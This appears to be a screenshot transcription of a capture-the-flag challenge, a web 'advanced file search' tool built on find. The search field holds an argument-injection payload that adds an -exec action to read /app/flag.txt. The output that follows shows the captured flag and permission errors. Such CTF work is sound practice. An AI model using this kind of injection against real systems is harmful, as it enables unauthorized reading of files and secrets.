 Escaper
Advanced file search system for system administrators
Example patterns:
- /var/log/*.log (find all log files in /var/log)
- /var/tmp/access* (find files starting with 'access' in /var/tmp)
- /var/lib/*data* (find files containing 'data' in /var/lib)
x -o -exec strings /app/flag.txt {} +
Search Files
find: '/var/cache/apt/archives/partial': Permission denied
find: '/var/cache/ldconfig': Permission denied
find: '/var/lib/apt/lists/partial': Permission denied
FlagY{6570a420b2d2aa09704979befc06fc9d}
strings: Warning: '/var/' is a directory
strings: Warning: '/var/backups' is a directory
strings: Warning: '/var/cache' is a directory
strings: Warning: '/var/cache/adduser' is a directory
strings: Warning: '/var/cache/apt' is a directory
strings: Warning: '/var/cache/apt/archives' is a directory
strings: /var/cache/apt/archives/lock: Permission denied
strings: Warning: '/var/cache/apt/archives/partial' is a directory
strings: Warning: '/var/cache/debconf' is a directory
Name: base-passwd/group-add
Template: base-passwd/group-add
Owners: base-passwd